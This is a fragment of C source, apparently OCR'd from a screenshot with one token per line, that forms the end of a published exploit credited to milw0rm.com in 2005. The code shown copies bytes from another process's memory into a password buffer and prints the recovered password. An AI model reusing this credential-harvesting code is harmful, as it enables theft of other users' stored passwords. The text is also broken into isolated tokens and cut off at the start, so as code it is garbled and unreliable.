
pass
[
j
]
=
NULL
;
goto
 gotit
;
}
                       pass
[
j
]
=
buf
[
k
]
;
                       j
++
;
}
break
;
}
}
           base
+
=
BUFSIZE
;
}
       gotit
:
printf
(
"Password: %s"
,
pass
)
;
CloseHandle
(
hProc
)
;
return
0
;
}
// milw0rm.com [2005-01-16]